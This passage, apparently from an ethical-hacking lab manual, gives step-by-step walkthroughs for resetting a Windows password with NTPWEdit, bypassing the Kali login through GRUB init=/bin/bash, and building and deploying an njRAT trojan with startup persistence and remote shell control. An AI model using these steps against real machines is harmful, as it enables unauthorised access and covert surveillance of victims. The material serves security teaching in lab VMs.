

**Step 4: Choose the Windows Partition**

Open My Computer. Identity the drive letter of the partition that contains your windows.

The drive letter could be different from the screen shot below.



After identifying the drive letter, close the My Computer window. Go back to the NTPWEdit 0.3 window.

In the Path to SAM file field, change the drive letter in the path to the one you identified in My Computer.

Click on (Re)open. This will display all the usernames in the list below.

**Step 5: Choose the Username to Reset Password**

Click on the username in the User list. Click on Change password.

At this point if you leave the fields empty and click OK, the password will be resetted or removed. If you enter a new password into both fields, the password will be changed to the new password you have entered.

In this case, we will leave it blank and click OK.



**Step 6: Save the Changes**

Click on Save changes.

**Step 7: Exit NTPWEdit**

Click on Exit

**Step 8: Close Hiren's BootCD 15.2 - Program Launcher**

Close the Hiren's BootCD 15.2 - Program Launcher dialog.

**Step 9: Eject Hiren's BootCD and Restart PC**

Click on Start.

Click on Shut Down...

Select Restart in the drop-down and click OK.

Remove the CD or USB.

Now that your password has been removed using Hiren's BootCD, no password is required to log on to Windows.

If you are the only user on your computer Windows will boot all the way to the desktop on the nest reboot and will skip the logon screen altogether.

If you're on a multi-user computer (as many families are), the logon screen will still appear after starting windows but when you click on the user that had the password removed, you will not be prompted for a password and will instead enter Windows automatically.

Having a secure password is important so please don't continue to use Windows without one. As soon as you've gained access to your computer again, configure a new password - one you can remember a little easier.

**Experiment 11**

Perform Kali Linux Login Bypass in a virtual machine. Perform MAC Login Bypass in a virtual machine.

**AIM :**

Perform Kali Linux Login Bypass in a virtual machine. Perform MAC Login Bypass in a virtual machine.

**Description:**

**How to bypass Kali Linux Login without a password?**

Bypass Kali Linux Login without password

Kali Linux is one of the best known Operating System for Cyber Security specialists, Hackers, Penetration

Testers, Bug bounty hunters or for reverse engineers. Kali Linux loaded with a ton of Security Measures that

it is really very difficult to find any bug or vulnerability in the Kali Linux Operating System.

However, managing this OS is really difficult because there is no backup plan if we forget our user password

for signing into our Kali machine. So, in this post, I am going to show and tell you all on how to bypass kali

linux login without password. This trick is the best solution for those who have forgotten their Kali Linux

machine password and want to sign in back into their Kali Linux machine. In other terms, we can also refer

to it as hacking a Kali Linux machine if we use it for a destructive or illegal purpose, which I strictly warn you

off.

1. You forgot your Kali Linux Login Password.

2. Someone changed your Kali Linux Password.

3. You are using Kali Linux after a long time and even forgot your username, you can log into your other

accounts and use privilege escalation to get back into the root.

4. You got a copy of Kali Linux virtual files to just import into your Kali Linux and want to get access

and do not have the password.

5. Someone has a Kali Linux machine and you need to get access to their machine

**Bypass Kali Linux Login – Steps**

In order to completely bypass admin login without username and password you just need to follow the

steps given below.

**Step 1:** First you need to restart your Kali Linux machine.

**Step 2:** As the Kali Linux machine is booting up just press the E button on your keyword.



**Step 3:** Now as a new window pops up or opens, you now need to find certain lines of code. The code lines

are:



Echo ‘Loading Linux 4.0.0-kali-amd64 …’

Linux /boot/vmlinuz-4.0.0-kali1.amd64 root= /dev/sda1 ro single initrd=/install/gtk/intrd.gz quiet

**Step 5:** Delete the quiet word which is in the last of the line using backspace.

**Step 6:** Now add the code written below at the end of the line from where you have removed the word quiet.

init=/bin/bash



Step 7: After finishing all the steps above correctly press Ctrl+X in your keyboard. This will boot your machine again



**Step 8:** Now some lines of code will appear and a bit later you will get root terminal access where you can

type any command.

**Step 9:** Type clear in your terminal at first to clear the screen.

**Step 10:** Now to change the password just type the following code and hit enter.

passwd root

**Step 11**: Now you will be asked for a new Unix password. Just enter the password which you want.

Note that the password will not be visible, not even an asterisk(*). So, after typing the password hit enter

and again type in the password to confirm it.

**Step 12:** As you finish changing the password correctly, it will show that the password has been changed

Successfully



**Step 13:** Now just restart your Kali Linux machine and just type in the username and then enter the new

password which you have entered in Step 11.

So, all set you will be able to login into your Kali Linux machine with no data loss. So, like, share and follow my website if you like this post on Bypass Kali Linux Login without password. Stay tuned for more posts like this.

**MAC Login Bypass in a virtual machine**

**Experiment 12**

Create a Trojan and Exploit the victim's machine by taking its complete access.

**AIM:**

Create a Trojan and Exploit the victim's machine by taking its complete access.

**Description:**

# **njRAT - Remote Access Trojan**

# njRAT is a RAT with powerful data-stealing capabilities. In addition to loggin keystrokes, it is capable of accessing a victim's camera, stealing credentials stored in browsers, uploading and downloading files, performing the process and file manipulations, and viewing the victim's desktop.

RATs help an attacker to remotely access complete GUI, control victim's computer without his or her awareness and are capable of performing screening and camera capture, code execution, keylogging, file access, password sniffing, registry management, and so on. It infects victims via phishing attacks and drive by downloads and propagates through infected USB keys or networked drives. It can download and execute additional malware, execute shell commands, read and write registry keys, capture screenshots, log keystrokes, and spy on webcams.

**Create an Executable Server with njRAT**

1. Log in to the **Windows 10** and install the **njRAT**.
2. Launch the njRAT, the GUI appears along with a pop-up, where you need to specify the port you want to use to interact with the target machine. Use the default port number **5552**, and click **Start**.  
     
   [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/caad9653523827738862d74cf1c36cf8837d6fd7/njrat-1.png)
3. Click on **Builder** at lower-left corner.  
     
   [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/411c9e98897726a97257b7987b0c509a3aa1675f/njrat-2.png)
4. On the **Builder** dialog-box, enter the IP address of the **Attacker machine - Windows 10**, check the option **Copy to StartUp and Registry StarUp**, then click **Build** as shown below:  
     
   [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/411c9e98897726a97257b7987b0c509a3aa1675f/njrat-3.png)
5. **Save** the file on the **Desktop** and name as **Example.exe**.
6. Now, we need to use any technique to send this server to the intended target through mail or any other way.  
   To make this easier in this lab, I copied the **Example.exe** file in the **shared network location**.

**Execute the Server on the Target Machine**

In this Lab I'm using Windows 7 SP1 virtual machine.  
**Note**: Make sure to **enable** the Firewall on the target machine.

1. Drag the **Example.exe** file to your Desktop and double-click it.  
     
   [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/b2573905cb5a70412b91a66178dbc31d408b88c5/njrat-4-.png)  
     
   As you can see below, the connection was successfully established. [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/09d357ad5a4100dc86c96752cdfa66aa5d7ea0b8/netstat-njrat-0.png)
2. Switch back to the **Windows 10** (Attacker). When the target double-clicks the server, the executable starts running and the njRAT GUI running on the Windows 10 establishes a persistent connection with the Target machine as show below:  
     
   [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/b2573905cb5a70412b91a66178dbc31d408b88c5/njrat-5-manager.png)  
   The GUI displays the machine's basic details such as the IP address, OS, user name and so on.

**Note**: Unless the attacker disconnects the server on his own, the victim machine remains under his control.

### Manipulate Files on Target machine

* Right-click on the detected Target machine and click **Manager**.  
    
  [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/765ee94aa03721aa4e232e9bb6681286a85c1b63/njrat-6.png)  
    
  Double-click on any directory in the left pane. You can right-click any selected directory and manipulate it using the contextual options:  
  [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/765ee94aa03721aa4e232e9bb6681286a85c1b63/njrat-7.png)  
    
  [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/765ee94aa03721aa4e232e9bb6681286a85c1b63/njrat-8.png)

### Manage the Processes

* Click on **Process Manager** on the top menu. You will be redirected to the Process Manager, where you can right-click any process and perform actions such as **Kill**, **Delete**, and **Restart**.  
    
  [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/765ee94aa03721aa4e232e9bb6681286a85c1b63/njrat-9.png)

### Manage the Connections

* Click on **Connections** on the top menu and select a specific connection, right-click on it, and click **Kill Connection**. This action kills the connection between two machines communicating through a particular port.  
    
  [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/765ee94aa03721aa4e232e9bb6681286a85c1b63/njrat-10.png)

### Manage the Registries

* Click on **Registry** on the top menu and choose a registry from the left pane, right-click on its associated registry files, a few options appear to manipulate them.  
    
  [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/765ee94aa03721aa4e232e9bb6681286a85c1b63/njrat-11.png)

### Launch a Remote Shell

* Click on **Remote Shell** on the top menu. This action launches a remote command prompt of the target machine.  
    
  [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/765ee94aa03721aa4e232e9bb6681286a85c1b63/njrat-12.png)
* Similarly, you can issue all the other commands that can be executed in the command prompt of the target.

**Run File**

* On the main window of njRAT, righ-click on the Target machine and select **Run File**. An attacker makes use of these options to execute scripts or files remotely from his/her machine.  
    
  [](https://gist.githubusercontent.com/Samsar4/62886aac358c3d484a0ec17e8eb11266/raw/ec9651e3ff4d84df00483d9533bba6e5c636fe07/njrat-13.png)

### Launch a Remote Desktop Connection

* Righ-click on the Target machine and select **Remote Desktop Connection**  
    
